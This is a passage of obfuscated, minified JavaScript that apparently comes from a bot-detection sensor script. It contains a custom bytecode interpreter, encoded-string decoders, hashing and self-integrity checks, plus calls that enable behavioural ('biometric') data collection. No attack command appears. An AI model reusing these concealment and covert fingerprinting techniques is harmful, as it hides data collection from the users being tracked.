pf()[sH(Tv)],'undefined')?pf()[sH(kL)](YP,M5,Vv):pf()[sH(Uf)](Mb,MH,LY)]._enableBiometricResearch(Xx(V8s[Xx(typeof lI()[f1(It)],'undefined')?lI()[f1(Wx)](Sq,gh,cI):lI()[f1(vL)].call(null,I5,zg,vL)](mr[KS]),lI()[f1(IH)](Ph,It,B3)));}cQ[lI()[f1(hI)](Bs,QI,H2)].bmak[pf()[sH(kL)].apply(null,[YP,qj,Vv])]._fetchParams(Fr(dN));cQ[Xx(typeof lI()[f1(vBB)],'undefined')?lI()[f1(Wx)].call(null,hNB,gc,sD):lI()[f1(hI)](Bs,QI,kD)].bmak[pf()[sH(kL)](YP,jC,Vv)]._setAu(zJs);}}}}try{var BVs=B9.length;var JXs=Fr([]);if(Fr(YZs)){try{kHB=Yt(kHB,rH()[Dr(k9)].call(null,rt,Fr(gt),Pt,Kq,Mk));if(Fr(Fr(cQ[lI()[f1(G0)].call(null,hJ,dA,lf)][lI()[f1(lY)](dS,SC,Fr([]))]||cQ[lI()[f1(G0)](hJ,dA,xL)][Zt(typeof AN()[Hw(zh)],'undefined')?AN()[Hw(l2)].apply(null,[O5B,r3,Dj,Oh]):AN()[Hw(k9)](NGB,cS,KS,pt)]))){kHB=Yt(kHB,AN()[Hw(Pw)].apply(null,[mf,cI,lj,Fr(gt)]));HfB=cQ[lI()[f1(sL)].apply(null,[mJ,U3,cm])][lI()[f1(nA)](HH,Vf,vL)](l9B(HfB,mr[hw]));}else{kHB=Yt(kHB,AN()[Hw(gH)].call(null,Nq,dA,gD,jx));HfB=cQ[lI()[f1(sL)](mJ,U3,Fr(Fr([])))][lI()[f1(nA)](HH,Vf,xL)](l9B(HfB,YO[Xx(typeof pf()[sH(nw)],'undefined')?pf()[sH(Uf)].apply(null,[t2B,Xb,m3]):pf()[sH(Lt)](lv,Fr(Fr(gt)),gC)]()));}}catch(T6s){B9.splice(M9(BVs,Mk),Infinity,Wg);kHB=Yt(kHB,Zt(typeof Sf()[G5(Ev)],Yt([],[][[]]))?Sf()[G5(Kh)](EA,P5,zh):Sf()[G5(Wk)](Ev,Dj,R7));HfB=cQ[lI()[f1(sL)](mJ,U3,pk)][lI()[f1(nA)].call(null,HH,Vf,k9)](l9B(HfB,YO[pf()[sH(Lt)].apply(null,[lv,pk,gC])]()));}YZs=Fr(Fr([]));}WAB(Fr(dN));var pds=LsB();UBs();TXs=M9(LsB(),pds);cQ[pf()[sH(gC)](rk,Fr([]),VW)](function(){LEB=Mk;},Cn);}catch(b6s){B9.splice(M9(BVs,Mk),Infinity,Wg);}}B9.pop();}break;}};var Fr=function(fOs){return !fOs;};var dkB=function(DXs){return void DXs;};var fzB=function(CJs,WPB){var nSB=cQ["Math"]["round"](cQ["Math"]["random"]()*(WPB-CJs)+CJs);return nSB;};var Lq=function(IEB,FJs){return IEB in FJs;};var wXB=function(hZs,wVs){return hZs>>>wVs|hZs<<32-wVs;};var gS=function POs(KZs,Ods){var SVs=POs;while(KZs!=I6){switch(KZs){case DX:{L6B=function(W0B,zUs,DJs){return rdB.apply(this,[QM,arguments]);};KZs=zO;cW(z8,[]);JGB();wss();}break;case zM:{KZs=I6;B9.pop();}break;case sJ:{B9.pop();KZs-=xN;}break;case qB:{cW(lV,[lZs()]);cEB=cW(UG,[]);cW(bd,[]);tb(WO,[lZs()]);KZs=C8;(function(YVs,Dds){return cW.apply(this,[KX,arguments]);}(['P','tCCMC7PPPPPP','M0','L','R0YRYtX0YC7PPPPPP','LMLLtPX7PPPPPP','tCXYM','MtPP','M0XtL','w','0P','R','R0YRYtX0Yt','MPPP','RYYY','0YYY','M','0','t','wY','0Pwt','X','0w','C','07ww'],qL));mr=tb(XZ,[['RPYC7PPPPPP','w','L','tCXYM','R0YRYtX0YC7PPPPPP','R0L0ttM','LMLLtPX7PPPPPP','tCCMC7PPPPPP','LLLLLLL','LLXRCLR','wP0R','0PRL','RPYt','LwY0','wtMLR','w0','wL','M','P','wPP','wR','wt','0R','0L','M0','wP','R','wCP','0C','YP','0','wPPP','wPPw','wPPPP','YY','RYY','Lt0','0LP','0PPP','0YP','0CP','YYYYYY','C','MPPP','w7tX','w7RM','ww','w7Lw','MMM','LXC','X','MtPPPPP','LX','XRY','0000','LR0','t','w7XM'],Fr(Fr(gt))]);bZ=function yMztcHNDxN(){Eq();Im();p7();function sB(H5){return ~H5;}function Fm(){return EQ()+M2("\x33\x37\x39\x61\x61\x31\x66")+3;}var Dj;function v(vO){return pg()[vO];}function tl(lP,Vq){var Cj=tl;switch(lP){case wO:{var KY=Vq[c7];KY[KY[r5](Q9)]=function(){var O=this[ZQ]();var Y=this[Aq]();var Yq=this[Aq]();var p5=this[Kg](Yq,Y);if(W5(O)){var X5=this;var z0={get(TP){X5[KQ]=TP;return Yq;}};this[KQ]=new Proxy(this[KQ],z0);}this[Q7].push(p5);};tl(E7,[KY]);}break;case SH:{jq=function(){return Iq.apply(this,[JJ,arguments]);};Rl=function(){return Iq.apply(this,[tY,arguments]);};gg=function(JQ,rl,xm){return Iq.apply(this,[RQ,arguments]);};kG=function(K0,dG,RJ,WJ){return Iq.apply(this,[E7,arguments]);};hO=function(BY){this[Q7]=[BY[KQ].A];};B9=function(jO,hl){return tl.apply(this,[ZP,arguments]);};nQ=function(gH,tB){return tl.apply(this,[Og,arguments]);};tO=function(){this[Q7][this[Q7].length]={};};E9=function(){this[Q7].pop();};Dj=function(){return [...this[Q7]];};rQ=function(s5){return tl.apply(this,[x5,arguments]);};f5=function(){return Nq.apply(this,[qj,arguments]);};vQ=function(){this[Q7]=[];};wB=function(YO,z,G7){return Nq.apply(this,[Og,arguments]);};mH=function(){return Nq.apply(this,[Vm,arguments]);};bq=function(IJ,LO){return Nq.apply(this,[LJ,arguments]);};Wq=function(){return Nq.apply(this,[pq,arguments]);};zl=function(QJ,UB,m7){return tl.apply(this,[vj,arguments]);};AP(SH,[]);Oq();X0();AP.call(this,Bl,[pg()]);dQ=S9();AP.call(this,p0,[pg()]);jj();AP.call(this,Ol,[pg()]);E5=mm();AP.call(this,VP,[pg()]);Jm();jH.call(this,Ll,[pg()]);Hl=AP(bO,[['$','JPr','QBZ','QrJJ5rrrrrr','QrJP5rrrrrr'],W5({})]);Z9={v:Hl[WP],H:Hl[Zl],d:Hl[n9]};;wJ=class wJ {constructor(){this[OY]=[];this[Q9]=[];this[Q7]=[];this[qQ]=WP;l0(p9,[this]);this[cP()[Vg(XQ)].call(null,W5(W5([])),F0,X7(HJ),XQ)]=zl;}};return wJ;}break;case vj:{var QJ=Vq[c7];var UB=Vq[nj];var m7=Vq[fl];this[Q9]=this[LQ](UB,m7);this[KQ]=this[Kq](QJ);this[nG]=new hO(this);this[Rg](Z9.v,WP);try{while(H(this[OY][Z9.v],this[Q9].length)){var g5=this[ZQ]();this[g5](this);}}catch(vq){}}break;case ZP:{var jO=Vq[c7];var hl=Vq[nj];return this[Q7][Xg(this[Q7].length,Zl)][jO]=hl;}break;case Ol:{var k9=Vq[c7];k9[k9[r5](dm)]=function(){this[Q7].push(JO(this[Aq](),this[Aq]()));};tl(JJ,[k9]);}break;case E7:{var zH=Vq[c7];zH[zH[r5](xH)]=function(){this[Rg](Z9.v,this[m5]());};}break;case JJ:{var Nj=Vq[c7];Nj[Nj[r5](Gq)]=function(){this[Q7].push(VY(this[Aq](),this[Aq]()));};tl(wO,[Nj]);}break;case RP:{var bP=Vq[c7];bP[bP[r5](ll)]=function(){var x9=this[ZQ]();var Wg=this[ZQ]();var Hj=this[m5]();var gY=Dj.call(this[nG]);var tH=this[KQ];this[Q7].push(function(...fO){var fH=bP[KQ];x9?bP[KQ]=tH:bP[KQ]=bP[Kq](this);var Lg=Xg(fO.length,Wg);bP[qQ]=JO(Lg,Zl);while(H(Lg++,WP)){fO.push(undefined);}for(let cl of fO.reverse()){bP[Q7].push(bP[Kq](cl));}rQ.call(bP[nG],gY);var O9=bP[OY][Z9.v];bP[Rg](Z9.v,Hj);bP[Q7].push(fO.length);bP[L7]();var Sj=bP[Aq]();while(lB(--Lg,WP)){bP[Q7].pop();}bP[Rg](Z9.v,O9);bP[KQ]=fH;return Sj;});};tl(Ol,[bP]);}break;case Og:{var gH=Vq[c7];var tB=Vq[nj];for(var Y7 of [...this[Q7]].reverse()){if(k(gH,Y7)){return tB[Kg](Y7,gH);}}throw cP()[Vg(WP)].call(null,nH,n9,X7(M),dH);}break;case x5:{var s5=Vq[c7];if(zm(this[Q7].length,WP))this[Q7]=Object.assign(this[Q7],s5);}break;}}function Dq(){this["A5"]^=this["NH"];this.ZO=B0;}function Xt(a,b){return a.charCodeAt(b);}function zm(mg,Sg){return mg===Sg;}function gl(){if(this["E"]<M2(this["LY"]))this.ZO=d;else this.ZO=Dq;}function PB(Xq,fj){return Xq*fj;}0x379aa1f,2711168886;function M2(a){return a.length;}var hO;function TQ(WQ,RB){var Vl=TQ;switch(WQ){case nj:{var fq=RB[c7];fq[fq[r5](Aq)]=function(){this[Q7].push(this[jJ]());};dl(W0,[fq]);}break;case D:{var Ng=RB[c7];Ng[Ng[r5](z7)]=function(){this[Q7].push(QO(this[Aq](),this[Aq]()));};TQ(nj,[Ng]);}break;case Bl:{var qP=RB[c7];qP[qP[r5](Km)]=function(){this[Q7].push(kj(this[Aq](),this[Aq]()));};TQ(D,[qP]);}break;case Vm:{var KJ=RB[c7];KJ[KJ[r5](S)]=function(){this[Q7].push(k(this[Aq](),this[Aq]()));};TQ(Bl,[KJ]);}break;case E7:{var UQ=RB[c7];UQ[UQ[r5](xl)]=function(){this[Q7].push(qq(this[Aq](),this[Aq]()));};TQ(Vm,[UQ]);}break;case bO:{var Lm=RB[c7];Lm[Lm[r5](sY)]=function(){this[Q7].push(this[Kq](undefined));};TQ(E7,[Lm]);}break;case tY:{var EB=RB[c7];EB[EB[r5](xB)]=function(){var h0=this[ZQ]();var Yl=EB[m5]();if(this[Aq](h0)){this[Rg](Z9.v,Yl);}};TQ(bO,[EB]);}break;case vj:{var WO=RB[c7];WO[WO[r5](Pl)]=function(){this[Q7].push(PB(X7(Zl),this[Aq]()));};TQ(tY,[WO]);}break;case l:{var g=RB[c7];g[g[r5](nH)]=function(){this[Q7].push(zm(this[Aq](),this[Aq]()));};TQ(vj,[g]);}break;case jY:{var m9=RB[c7];m9[m9[r5](K7)]=function(){this[Q7].push(VB(this[Aq](),this[Aq]()));};TQ(l,[m9]);}break;}}function Mq(){return dl.apply(this,[Kj,arguments]);}function v7(){return dl.apply(this,[B,arguments]);}function S9(){return ["u","Og,E(iW\\cjLmF\x40k[M15Z\x3f\x40x[zKw\x3f=","/\x07\x07md~\\)q","","R",")GA8g3\tW","_2\t"];}function Nq(SQ,KO){var AB=Nq;switch(SQ){case qj:{f5=function(t5){return Iq.apply(this,[bJ,arguments]);};kG.apply(null,[r5,z5,X7(Ym),W5({})]);}break;case Og:{var XH=KO[c7];var Fq=KO[nj];var Gj=KO[fl];var c0=JB[WP];var XG=JO([],[]);var w7=JB[Gj];var Jq=Xg(w7.length,Zl);if(k7(Jq,WP)){do{var Z7=qq(JO(JO(Jq,XH),j5()),c0.length);var F7=MO(w7,Jq);var L=MO(c0,Z7);XG+=AP(YP,[G9(sB(G9(F7,L)),kj(F7,L))]);Jq--;}while(k7(Jq,WP));}return jH(RQ,[XG]);}break;case H9:{var NJ=KO[c7];var YG=JO([],[]);for(var HY=Xg(NJ.length,Zl);k7(HY,WP);HY--){YG+=NJ[HY];}return YG;}break;case p9:{var sq=KO[c7];bq.Tj=Nq(H9,[sq]);while(H(bq.Tj.length,zO))bq.Tj+=bq.Tj;}break;case Vm:{mH=function(K){return Nq.apply(this,[p9,arguments]);};bq(n9,X7(T5));}break;case LJ:{var d5=KO[c7];var kq=KO[nj];var fB=VQ[Zl];var lQ=JO([],[]);var Y5=VQ[d5];var jP=Xg(Y5.length,Zl);while(k7(jP,WP)){var Hm=qq(JO(JO(jP,kq),j5()),fB.length);var qJ=MO(Y5,jP);var Cq=MO(fB,Hm);lQ+=AP(YP,[G9(kj(sB(qJ),sB(Cq)),kj(qJ,Cq))]);jP--;}return jH(vj,[lQ]);}break;case Uq:{var D5=KO[c7];var OG=JO([],[]);for(var KP=Xg(D5.length,Zl);k7(KP,WP);KP--){OG+=D5[KP];}return OG;}break;case pH:{var cG=KO[c7];gg.IP=Nq(Uq,[cG]);while(H(gg.IP.length,K7))gg.IP+=gg.IP;}break;case pq:{Wq=function(Mj){return Nq.apply(this,[pH,arguments]);};gg.apply(null,[n9,X7(OP),U0]);}break;case E7:{var zY=KO[c7];var dO=KO[nj];var lY=JO([],[]);var dY=qq(JO(dO,j5()),FH);var gj=Q[zY];for(var N9=WP;H(N9,gj.length);N9++){var Ej=MO(gj,N9);var PH=MO(Jg.U,dY++);lY+=AP(YP,[G9(kj(sB(Ej),sB(PH)),kj(Ej,PH))]);}return lY;}break;}}function I5(){return m2(cP()[Vg(Zl)]+'',";",EQ());}function FB(){var l9=Object['\x63\x72\x65\x61\x74\x65']({});FB=function(){return l9;};return l9;}function Xj(){this["A5"]=(this["ZJ"]&0xffff)+0x6b64+(((this["ZJ"]>>>16)+0xe654&0xffff)<<16);this.ZO=FY;}var dQ;var tO;function Im(){fl=! +[]+! +[],c7=+[],LJ=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],TB=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],Kj=[+ ! +[]]+[+[]]-+ ! +[],JJ=[+ ! +[]]+[+[]]-[],bJ=+ ! +[]+! +[]+! +[]+! +[]+! +[],nj=+ ! +[],E7=+ ! +[]+! +[]+! +[],cg=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],UP=! +[]+! +[]+! +[]+! +[];}var Wq;function mB(){return l0.apply(this,[x5,arguments]);}function B0(){this["A5"]^=this["A5"]>>>16;this.ZO=P0;}function nO(){return dl.apply(this,[p0,arguments]);}function n0(){this["ZJ"]=(this["A5"]&0xffff)*5+(((this["A5"]>>>16)*5&0xffff)<<16)&0xffffffff;this.ZO=Xj;}function Lq(){return TQ.apply(this,[E7,arguments]);}function nB(){return TQ.apply(this,[Bl,arguments]);}function Om(kO,TH){var sl=Om;switch(kO){case VP:{var RG=TH[c7];RG[RG[r5](ZG)]=function(){this[TJ](this[Q7].pop(),this[Aq](),this[ZQ]());};m0(k5,[RG]);}break;case Ij:{var Jl=TH[c7];Jl[Jl[r5](v9)]=function(){var Fg=[];var FQ=this[ZQ]();while(FQ--){switch(this[Q7].pop()){case WP:Fg.push(this[Aq]());break;case Zl:var g9=this[Aq]();for(var jm of g9){Fg.push(jm);}break;}}this[Q7].push(this[xQ](Fg));};Om(VP,[Jl]);}break;case r7:{var gQ=TH[c7];Om(Ij,[gQ]);}break;case fl:{var tj=TH[c7];var d7=TH[nj];tj[r5]=function(J7){return qq(JO(J7,d7),EP);};Om(r7,[tj]);}break;case Fj:{var UY=TH[c7];UY[L7]=function(){var Nl=this[ZQ]();while(Nm(Nl,Z9.d)){this[Nl](this);Nl=this[ZQ]();}};}break;case E7:{var QY=TH[c7];QY[Kg]=function(nq,wl){return {get A(){return nq[wl];},set A(zJ){nq[wl]=zJ;}};};Om(Fj,[QY]);}break;case pH:{var Rj=TH[c7];Rj[Kq]=function(V){return {get A(){return V;},set A(J9){V=J9;}};};Om(E7,[Rj]);}break;case r9:{var WY=TH[c7];WY[xQ]=function(JG){return {get A(){return JG;},set A(pP){JG=pP;}};};Om(pH,[WY]);}break;case W0:{var hg=TH[c7];hg[Zj]=function(){var pB=kj(mJ(this[ZQ](),L7),this[ZQ]());var HQ=Qm()[EO(XQ)](F0,w0,W5(W5(WP)));for(var Wm=WP;H(Wm,pB);Wm++){HQ+=String.fromCharCode(this[ZQ]());}return HQ;};Om(r9,[hg]);}break;case l:{var zq=TH[c7];zq[m5]=function(){var zB=kj(kj(kj(mJ(this[ZQ](),xP),mJ(this[ZQ](),Ag)),mJ(this[ZQ](),L7)),this[ZQ]());return zB;};Om(W0,[zq]);}break;}}function pg(){var Q0=['t0','I9','Zq','wG','rq'];pg=function(){return Q0;};return Q0;}function m0(Tq,dB){var tq=m0;switch(Tq){case UP:{var H0=dB[c7];H0[H0[r5](FO)]=function(){this[Q7].push(PB(this[Aq](),this[Aq]()));};TQ(jY,[H0]);}break;case vj:{var ml=dB[c7];ml[ml[r5](Bq)]=function(){this[Q7].push(AH(this[Aq](),this[Aq]()));};m0(UP,[ml]);}break;case Uq:{var DY=dB[c7];DY[DY[r5](S7)]=function(){this[Q7].push(k7(this[Aq](),this[Aq]()));};m0(vj,[DY]);}break;case EG:{var PO=dB[c7];PO[PO[r5](QB)]=function(){this[Q7].push(this[Zj]());};m0(Uq,[PO]);}break;case dq:{var Mm=dB[c7];Mm[Mm[r5](Tm)]=function(){var LP=this[ZQ]();var pG=this[Q7].pop();var A7=this[Q7].pop();var f7=this[Q7].pop();var dP=this[OY][Z9.v];this[Rg](Z9.v,pG);try{this[L7]();}catch(w9){this[Q7].push(this[Kq](w9));this[Rg](Z9.v,A7);this[L7]();}finally{this[Rg](Z9.v,f7);this[L7]();this[Rg](Z9.v,dP);}};m0(EG,[Mm]);}break;case YH:{var Xl=dB[c7];Xl[Xl[r5](F5)]=function(){tO.call(this[nG]);};m0(dq,[Xl]);}break;case vB:{var RH=dB[c7];RH[RH[r5](GP)]=function(){this[Q7].push(this[ZQ]());};m0(YH,[RH]);}break;case Ll:{var J=dB[c7];J[J[r5](hH)]=function(){var hB=this[ZQ]();var bg=this[ZQ]();var AO=this[ZQ]();var LB=this[Aq]();var w=[];for(var c9=WP;H(c9,AO);++c9){switch(this[Q7].pop()){case WP:w.push(this[Aq]());break;case Zl:var h=this[Aq]();for(var hQ of h.reverse()){w.push(hQ);}break;default:throw new Error(cP()[Vg(F0)](LH,XQ,X7(OB),l7));}}var Bj=LB.apply(this[KQ].A,w.reverse());hB&&this[Q7].push(this[Kq](Bj));};m0(vB,[J]);}break;case l:{var XJ=dB[c7];XJ[XJ[r5](dg)]=function(){this[Q7].push(mJ(this[Aq](),this[Aq]()));};m0(Ll,[XJ]);}break;case k5:{var Gl=dB[c7];Gl[Gl[r5](JH)]=function(){this[Q7].push(P(this[Aq](),this[Aq]()));};m0(l,[Gl]);}break;}}var pJ;function YY(){return l0.apply(this,[jY,arguments]);}function Am(){return tl.apply(this,[RP,arguments]);}function zg(){this["A5"]^=this["A5"]>>>13;this.ZO=AJ;}function O5(){return l0.apply(this,[r7,arguments]);}function d9(){return TQ.apply(this,[jY,arguments]);}function cP(){var Pj=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);cP=function(){return Pj;};return Pj;}function Iq(gq,bl){var B5=Iq;switch(gq){case qj:{var h5=bl[c7];var h7=JO([],[]);var Yg=Xg(h5.length,Zl);while(k7(Yg,WP)){h7+=h5[Yg];Yg--;}return h7;}break;case Og:{var HG=bl[c7];wB.XY=Iq(qj,[HG]);while(H(wB.XY.length,rj))wB.XY+=wB.XY;}break;case JJ:{jq=function(f){return Iq.apply(this,[Og,arguments]);};wB(X7(t),CY,Zl);}break;case Ql:{var Ug=bl[c7];var BH=JO([],[]);for(var C0=Xg(Ug.length,Zl);k7(C0,WP);C0--){BH+=Ug[C0];}return BH;}break;case p9:{var bG=bl[c7];Jg.U=Iq(Ql,[bG]);while(H(Jg.U.length,qG))Jg.U+=Jg.U;}break;case tY:{Rl=function(b7){return Iq.apply(this,[p9,arguments]);};AP(Xm,[XQ,X7(f9)]);}break;case RQ:{var OO=bl[c7];var C=bl[nj];var J5=bl[fl];var Ul=dQ[Zl];var V5=JO([],[]);var GH=dQ[OO];var T7=Xg(GH.length,Zl);if(k7(T7,WP)){do{var ng=qq(JO(JO(T7,C),j5()),Ul.length);var HH=MO(GH,T7);var IB=MO(Ul,ng);V5+=AP(YP,[kj(G9(sB(HH),IB),G9(sB(IB),HH))]);T7--;}while(k7(T7,WP));}return jH(Ql,[V5]);}break;case E7:{var Rq=bl[c7];var PY=bl[nj];var AG=bl[fl];var Pq=bl[E7];var Pg=E5[l7];var ZY=JO([],[]);var X=E5[PY];for(var JY=Xg(X.length,Zl);k7(JY,WP);JY--){var TG=qq(JO(JO(JY,AG),j5()),Pg.length);var q7=MO(X,JY);var dJ=MO(Pg,TG);ZY+=AP(YP,[G9(sB(G9(q7,dJ)),kj(q7,dJ))]);}return jH(wY,[ZY]);}break;case AQ:{var r0=bl[c7];var QP=JO([],[]);var cY=Xg(r0.length,Zl);while(k7(cY,WP)){QP+=r0[cY];cY--;}return QP;}break;case bJ:{var lH=bl[c7];kG.MY=Iq(AQ,[lH]);while(H(kG.MY.length,IQ))kG.MY+=kG.MY;}break;}}function fm(O7){this[Q7]=Object.assign(this[Q7],O7);}function gB(){return AP.apply(this,[VP,arguments]);}function G9(R7,Sm){return R7&Sm;}function vY(){return l0.apply(this,[cQ,arguments]);}var VJ;function fY(){this["A5"]=this["A5"]<<13|this["A5"]>>>19;this.ZO=n0;}var E5;function Ml(){this["L0"]=this["L0"]<<15|this["L0"]>>>17;this.ZO=QH;}function q(){return m0.apply(this,[UP,arguments]);}function kg(){this["E"]++;this.ZO=gl;}function qY(){return dl.apply(this,[W0,arguments]);}function P0(){this["A5"]=(this["A5"]&0xffff)*0x85ebca6b+(((this["A5"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.ZO=zg;}function rB(){return m0.apply(this,[k5,arguments]);}function sm(){return dl.apply(this,[JJ,arguments]);}function k7(lm,HB){return lm>=HB;}function rg(t7,wm){return t7<=wm;}function hY(){return Om.apply(this,[E7,arguments]);}var wJ;function MO(FJ,fg){return FJ[rm[F0]](fg);}function ql(){return BJ()+bj()+typeof pJ[cP()[Vg(Zl)].name];}function Qm(){var NY=function(){};Qm=function(){return NY;};return NY;}function S5(){return this;}function kj(zj,f0){return zj|f0;}var rm;function tG(){var DJ=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);tG=function(){return DJ;};return DJ;}function FY(){this["NH"]++;this.ZO=kg;}function sg(){return dl.apply(this,[Ij,arguments]);}function El(){return dl.apply(this,[M9,arguments]);}var r9,Uq,bO,RP,GJ,Ij,p0,x5,qj,cQ,wY,jY,DP,H9,vj,pH,LG,dq,k5,AQ,W0,ZP,EG,wQ,Ql,Fj,YP,Og,l,pY,wO,Bl,YH,VP,Xm,Vm,B,x7,D,r7,Cg,Ol,vB,Ll,tY,SH,pq,p9,M9,RQ;var jq;function U7(){return l0.apply(this,[SH,arguments]);}var TB,cg,LJ,UP,fl,nj,bJ,Kj,E7,JJ,c7;function QG(){return TQ.apply(this,[Vm,arguments]);}function r(){return dl.apply(this,[k5,arguments]);}return tl.call(this,SH);function jj(){Q=["\n","9H[/o72c~2J","","J.B","\\};}~pJYTF|5ZH"];}function k(hq,h9){return hq in h9;}function V7(){return tl.apply(this,[JJ,arguments]);}function T0(){return TQ.apply(this,[bO,arguments]);}function j5(){var OH;OH=vg()-Il();return j5=function(){return OH;},OH;}function l0(mP,H7){var s=l0;switch(mP){case SH:{var M5=H7[c7];M5[jJ]=function(){var kB=Qm()[EO(XQ)](F0,w0,bQ);for(let P5=WP;H(P5,L7);++P5){kB+=this[ZQ]().toString(n9).padStart(L7,Qm()[EO(F0)](XQ,tm,W5({})));}var NO=parseInt(kB.slice(Zl,cj),n9);var sP=kB.slice(cj);if(CP(NO,WP)){if(CP(sP.indexOf(V9()[cH(Zl)].apply(null,[X7(K7),EH,F0])),X7(Zl))){return WP;}else{NO-=Hl[F0];sP=JO(Qm()[EO(F0)].call(null,XQ,tm,L9),sP);}}else{NO-=Hl[XQ];sP=JO(V9()[cH(Zl)].apply(null,[X7(K7),DG,F0]),sP);}var q5=WP;var vJ=Zl;for(let mO of sP){q5+=PB(vJ,parseInt(mO));vJ/=n9;}return PB(q5,Math.pow(n9,NO));};Om(l,[M5]);}break;case x5:{var sO=H7[c7];sO[LQ]=function(tP,fP){var j9=atob(tP);var cO=WP;var fQ=[];var rY=WP;for(var fJ=WP;H(fJ,j9.length);fJ++){fQ[rY]=j9.charCodeAt(fJ);cO=VB(cO,fQ[rY++]);}Om(fl,[this,qq(JO(cO,fP),EP)]);return fQ;};l0(SH,[sO]);}break;case B:{var qm=H7[c7];qm[ZQ]=function(){return this[Q9][this[OY][Z9.v]++];};l0(x5,[qm]);}break;case jY:{var c5=H7[c7];c5[Aq]=function(kl){return this[nm](kl?this[Q7][Xg(this[Q7][V9()[cH(WP)](CQ,rj,n9)],Zl)]:this[Q7].pop());};l0(B,[c5]);}break;case x7:{var j0=H7[c7];j0[nm]=function(YQ){return CP(typeof YQ,cP()[Vg(Zl)](sJ,Zl,tJ,W5([])))?YQ.A:YQ;};l0(jY,[j0]);}break;case r7:{var Em=H7[c7];Em[Tl]=function(Sl){return nQ.call(this[nG],Sl,this);};l0(x7,[Em]);}break;case cQ:{var cq=H7[c7];cq[TJ]=function(jG,QQ,Z5){if(CP(typeof jG,cP()[Vg(Zl)].apply(null,[n7,Zl,tJ,C7]))){Z5?this[Q7].push(jG.A=QQ):jG.A=QQ;}else{B9.call(this[nG],jG,QQ);}};l0(r7,[cq]);}break;case p9:{var nY=H7[c7];nY[Rg]=function(hG,SB){this[OY][hG]=SB;};nY[Z]=function(RO){return this[OY][RO];};l0(cQ,[nY]);}break;}}function pQ(){return Om.apply(this,[l,arguments]);}function wP(){return Om.apply(this,[pH,arguments]);}function Hg(){return dl.apply(this,[pY,arguments]);}function Xg(lj,v5){return lj-v5;}var Rl;function W5(jQ){return !jQ;}function EO(xq){return pg()[xq];}function Eq(){VJ=Object['\x63\x72\x65\x61\x74\x65']({});Zl=1;cP()[Vg(Zl)]=yMztcHNDxN;if(typeof window!==''+[][[]]){pJ=window;}else if(typeof global!=='undefined'){pJ=global;}else{pJ=this;}}function lB(W7,xJ){return W7>xJ;}function AJ(){this["A5"]=(this["A5"]&0xffff)*0xc2b2ae35+(((this["A5"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.ZO=vl;}var Zl,n9,F0,WP,XQ,z5,l7,Zj,L7,hj,rj,B7,Hq,t,CY,qG,Rg,f9,M,FH,IQ,r5,Ym,zO,T5,Cm,qg,CQ,fG,s7,xP,UJ,xl,L9,OB,rO,U0,Wl,sH,CH,cJ,K7,tg,jl,tm,sQ,w0,ZB,L5,OP,HJ,Q7,KQ,Kg,nH,dH,xH,m5,Q9,ZQ,Aq,Gq,dm,ll,nG,Kq,qQ,OY,Qq,xQ,Tl,XP,tJ,v0,Tm,Zg,I0,k0,Qg,nm,TJ,WB,Zm,Rm,Cl,gG,jJ,z7,Km,S,sY,xB,Pl,FO,Bq,S7,QB,F5,GP,hH,LH,dg,JH,ZG,v9,EP,Ag,bQ,cj,EH,DG,LQ,sJ,n7,C7,Z;function Bg(LY,MP){var K5={LY:LY,A5:MP,NH:0,E:0,ZO:d};while(!K5.ZO());return K5["A5"]>>>0;}function bj(){return zf(cP()[Vg(Zl)]+'',I5()+1);}function Oq(){rm=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function qH(){return jH.apply(this,[Ll,arguments]);}var JB;function EQ(){return m2(cP()[Vg(Zl)]+'',"0x"+"\x33\x37\x39\x61\x61\x31\x66");}function Fl(){return m0.apply(this,[Ll,arguments]);}function X0(){JB=["64c-fAw+\'YN56/]AN/`;+&(H",",gq\"\fSZgGPkfTOC","_2\v+","_","\x3f-XDE\nU:7!GR%7^|\'KBMT\x073!4Z#vT|0ZATN&75R\v$9","n"];}var B9;function jH(xg,mq){var UO=jH;switch(xg){case RQ:{var rJ=mq[c7];wB=function(Q5,rH,T){return AP.apply(this,[dq,arguments]);};return jq(rJ);}break;case Fj:{var b0=mq[c7];var kP=mq[nj];var hm=mq[fl];var MB=JO([],[]);var CJ=qq(JO(kP,j5()),L9);var gJ=dQ[b0];for(var Oj=WP;H(Oj,gJ.length);Oj++){var kH=MO(gJ,Oj);var UH=MO(gg.IP,CJ++);MB+=AP(YP,[kj(G9(sB(kH),UH),G9(sB(UH),kH))]);}return MB;}break;case Ql:{var nl=mq[c7];gg=function(b5,AY,BG){return jH.apply(this,[Fj,arguments]);};return Wq(nl);}break;case Ll:{var Gg=mq[c7];mH(Gg[WP]);var RY=WP;while(H(RY,Gg.length)){tG()[Gg[RY]]=function(){var A=Gg[RY];return function(rG,SY){var t9=bq.apply(null,[rG,SY]);tG()[A]=function(){return t9;};return t9;};}();++RY;}}break;case ZP:{var Bm=mq[c7];var s0=mq[nj];var YB=JO([],[]);var DB=qq(JO(s0,j5()),rO);var pj=VQ[Bm];var WG=WP;if(H(WG,pj.length)){do{var nP=MO(pj,WG);var UG=MO(bq.Tj,DB++);YB+=AP(YP,[G9(kj(sB(nP),sB(UG)),kj(nP,UG))]);WG++;}while(H(WG,pj.length));}return YB;}break;case vj:{var zP=mq[c7];bq=function(KB,cB){return jH.apply(this,[ZP,arguments]);};return mH(zP);}break;case Og:{var hJ=mq[c7];var C9=mq[nj];var kQ=mq[fl];var M7=mq[E7];var S0=JO([],[]);var GB=qq(JO(kQ,j5()),U0);var Um=E5[C9];var HO=WP;if(H(HO,Um.length)){do{var q9=MO(Um,HO);var zG=MO(kG.MY,GB++);S0+=AP(YP,[G9(sB(G9(q9,zG)),kj(q9,zG))]);HO++;}while(H(HO,Um.length));}return S0;}break;case wY:{var IO=mq[c7];kG=function(Tg,VG,BO,lJ){return jH.apply(this,[Og,arguments]);};return f5(IO);}break;case 